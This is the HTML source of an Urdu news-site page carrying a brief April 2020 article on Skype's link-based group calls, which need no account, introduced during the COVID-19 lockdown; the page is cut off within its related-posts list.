Bold";text-align:right;line-height:36px;font-weight:700;font-style:normal;color:#333333;font-size:28px;}.footer-widget{font-family:"Adobe Arabic Bold";line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:"Adobe Arabic";line-height:35px;font-weight:400;font-style:normal;color:#555;font-size:30px;}.main-menu,.main-menu-v3 li a{font-family:"Adobe Arabic Bold";line-height:30px;font-weight:700;font-style:normal;color:#f0f0f0;font-size:30px;}.breaking_head{font-family:"AlQalam Telenor";line-height:24px;font-weight:400;font-style:normal;color:#FFF;font-size:22px;}.breaking_body a{font-family:"Adobe Arabic Bold";line-height:36px;font-weight:700;font-style:normal;color:#FFF;font-size:25px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #FFFFFF !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2566 single-format-standard wp-theme-upress group-blog">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->
<div class="row small-header ml-0 mr-0">
    <div class="header-socil-icons pl-10 col-lg-6 col-md-7 col-sm-8 col-xs-16">
        <ul>
            <li><a href="javascript:" id="searchF"><i class="fa fa-search"></i></a></li>
            			<li><a href="https://web.facebook.com/vok2020/" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
									<li><a href="https://twitter.com/VOK2020" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="https://www.instagram.com/vokhyber2020/" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="https://www.pinterest.com/pin/785948572459407461/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									        </ul>
    </div>
    <div class="small-nav col-lg-10 col-md-9 co-sm-8 hidden-xs">
        <ul id="small-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul> 
    </div>
</div>
<!-- Logo & Banner -->
<div class="header-content custom-style">
    <div class="header-content-container">
        <div class="logo-center row ml-0 mr-0 text-center">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
    </div>
</div><!-- // Logo & Banner -->
<div class="nav-wrap mb-10 row ml-0 mr-0">
    <div class="container-fluid">
        <nav class="main-menu-v3" id="main-nav">
            <ul id="desktop-menu" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul>        </nav>
    </div>
    
</div><!--#Nav Wrap -->
<div class="ticker-wrap container-fluid mt-20">
    <div class="news-ticker row ml-0 mr-0">
        <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span>  اہم خبریں</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a></li><li><a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a></li><li><a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a></li><li><a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a></li><li><a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a></li>    </ul>
</div>    </div><!--//Header News Ticker -->
</div>		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->
	<div id="content" class="container-fluid">
<script>
$(document).ready(function(){
    $(this).scrollTop(0);
});
</script>
<div id="primary" class="content-area pt-10 mt-10">
	
	<div id="main" class="col-lg-11 col-md-10 col-sm-10 col-xs-16 pull-right post-view" role="main">
		<div class="container-fluid">
			
			<div class="mini-sidebar-single col-lg-4 hidden-md hidden-sm hidden-xs pl-0">
				    	<div id="upress-upress_featured_posts_widget-3" class="widget upress-cat-posts">
	    	<h3 class="widget-title">اہم خبریں</h3>
	    	<div class="widget-content">
	    							
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/"><img data-opt-id=1124626840  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/good-news-about-covid.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/">کرونا وائرس کے متاثرین کے لیئے بڑی خوشخبری</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/"><img data-opt-id=699729753  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/DcIWAEZWkAAMZvL.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/">طلاق میری اپنی چوائس تھی ، اینکرپرسن مایا خان کا انٹرویو</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/"><img data-opt-id=1436264879  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Swabi-qatal-case.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/">باپ, ماموں اور دادا کو قتل کرنے والا سفاک قاتل گرفتار</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/"><img data-opt-id=913824117  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">پشاور میں ٹریفک جزوی طور پر بحال</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/saba-gul-death/"><img data-opt-id=1780484518  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/saba-gul-death/">پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد</a>
					</div>
			
					    	</div>
			
		</div>
			</div>

			<div class="col-lg-12 col-md-16 col-sm-16 col-xs-16 post-view-content pr-0">
														
<article id="post-2566" class="post-2566 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-science-and-technology tag-covid-19 tag-featured tag-skype">
		<header class="entry-header">
		<img data-opt-id=879772494  width="576" height="370" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg" class="attachment-post-head size-post-head wp-post-image" alt="" decoding="async" srcset="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg 576w, https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:300/h:193/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" />		<h1 class="entry-title">کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا</h1>	</header><!-- .entry-header -->
	<div class="entry-meta">
		<div class="post-info pt-5 pb-5">
						<span class="pull-left">
				<a href="javascript:" id="incSize" title="Increase Font Size" class="mr-10"><i class="fa fa-search-plus"></i></a>
				<a href="javascript:" id="dcrSize" title="Increase Font Size"><i class="fa fa-search-minus"></i></a>
			</span>
									<small></small>
									<span class="post-author ml-10">
				<i class="fa fa-user pl-5"></i>
				<a href="https://voiceofkhyber.com/author/kifmomand/">VOICE OF KHYBER</a>			</span>
									<span class="posted-on"><a href="https://voiceofkhyber.com/skype-new-feature/" rel="bookmark"><i class="fa fa-clock-o pl-5"></i><span class="mr-5"><time class="entry-date published" datetime="2020-04-17T23:55:20+00:00"> اپریل  17, 2020</time><time class="updated" datetime="2020-04-17T23:55:50+00:00">April 17, 2020</time></span></a></span>									<span class="post-comments mr-10">
				<i class="fa fa-comment-o pl-5"></i> 0 تبصرے			</span>
								</div>
	</div><!-- .entry-meta -->

				<div class="row ml-0 mr-0 mt-10 mb-10 sharing-row">
				<div class="social-bar" id="social-bar">
	<ul>
		<li>
			<a href="http://www.facebook.com/sharer.php?u=https://voiceofkhyber.com/skype-new-feature/" target="_blank" id="fb">
				<i class="fa fa-facebook"></i> <span>فیس بک</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/share?url=https://voiceofkhyber.com/skype-new-feature/" target="_blank" id="tw">
				<i class="fa fa-twitter"></i> <span>ٹویٹر</span>
			</a>
		</li>
		<li>
			<a href="https://wa.me/?text=https://voiceofkhyber.com/skype-new-feature/" target="_blank" id="wa">
				<i class="fa fa-whatsapp"></i> <span>واٹس ایپ</span>
			</a>
		</li>
	</ul>
	
</div>			</div>
		
	<div class="above-post-ad"></div>

	<div class="entry-content" id="post-conten-single">
		
<p>مائیکروسافٹ کی ویڈیو کالنگ ایپلی کیشن اسکائپ کی جانب سے صارفین کے لیے ایک بہت ہی زبردست سہولت متعارف کرائی گئی ہے جس کے بعداب صارفین کو ویڈیو کال میں شریک ہونے کے لیے آئی ڈی بنانے کی ضرورت پیش نہیں آئے گی۔</p>



<p>اسکائپ نے ایک ویڈیو جاری کی ہے جس میں یہ بتایا گیا ہے کہ نئی سہولت یا فیچر کے ذریعے صارف میٹنگ کے لیے چیٹ روم بناسکتا ہے جس کے ذریعے وہ تین دوستوں کو بذریعہ لنک شامل کیا جاسکے گا۔</p>



<p>اچھی بات یہ ہے کہ اسکائپ پر ہونے والی آن لائن مٹینگ یا گروپ کالنگ میں شرکت کرنے کے لیے دوسرے صارف کی آئی ڈی ہونا لازمی نہیں اور نہ یہ شرط ہوگی کہ اُس کے کمپیوٹر یا موبائل پر اپیلی کیشن ڈاؤن لوڈ ہو۔</p>



<p>اس فیچر کے تحت کوئی بھی صارف جب اسےبھیجے گئے لنگ پر کلک کرے گا تو وہ اسکائپ کی ویب پر جاکر فری کانفرنس کال کی سہولت استعمال کرسکتا ہے ، گروپ بنانے کے لیے لنک شیئر کرنے کے لیے انوائٹ یا شیئر کا بٹن بھی شو ہوتا ہے۔</p>



<p>اگر کسی کے پاس اسکائپ کی ایپلیکیشن ڈاؤن لوڈ ہو تو وہ بغیر آئی ڈی کے ہی ایپ پر کال میں شامل ہوجائے گا ورنہ بھیجا گیا لنک موبائل یا کمپیوٹر میں موجود انٹرنیٹ براؤزر پر کھلے گا۔</p>



<p>یاد رہے کہ اسکائپ کی جانب سے یہ فیچر پہلے متعارف کرایا گیا تھا البتہ لاک ڈاؤن کی وجہ سے بڑھتے ہوئے استعمال کو مدنظر رکھتے ہوئے کمپنی نے اس کو دوبارہ سے پیش کیا۔</p>
			</div><!-- .entry-content -->

	
	<div class="below-post-ad"></div>

	<footer class="entry-footer">
		<span class="cat-links">کیٹاگری میں :   <a href="https://voiceofkhyber.com/category/hot-news/" rel="category tag">اہم خبریں</a>، <a href="https://voiceofkhyber.com/category/science-and-technology/" rel="category tag">سائنس اور ٹیکنالوجی</a> </span><span class="tags-links">Tagged <a href="https://voiceofkhyber.com/tag/covid-19/" rel="tag">covid-19</a>، <a href="https://voiceofkhyber.com/tag/featured/" rel="tag">featured</a>، <a href="https://voiceofkhyber.com/tag/skype/" rel="tag">skype</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


							</div>
		</div>
		<div class="below-post row">
						<div class="related-posts mb-10">
				<div class="related-posts-header">
					<h2>مزید پڑھیں</h2>
				</div>
				<div class="related-posts-container pt-10">
					<div class="block-body">
		<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/ukrain-attack-russia/">
				
					<img data-opt-id=1622195829  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/06/ukrain-attack.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/ukrain-attack-russia/">
						یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">
				
					<img data-opt-id=1051681294  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/iphone-17.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">
						کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/blindsite-project/">
				
					<img data-opt-id=424191522  width="360" height="280" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:360/h:280/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2025/02/Blindsight-project.jpg" class="attachment-postblock-grid size-postblock-grid wp-post-image" alt="" decoding="async" />
				</a>
			</div>
			<div class="post-title mt-5 mb-10">
				<h5>
					<a href="https://voiceofkhyber.com/blindsite-project/">
						نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ					</a>
				</h5>
			</div>
		</div>
			<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
				<a href="https://voiceofkhyber.com/techaer-are-leaders/">
				
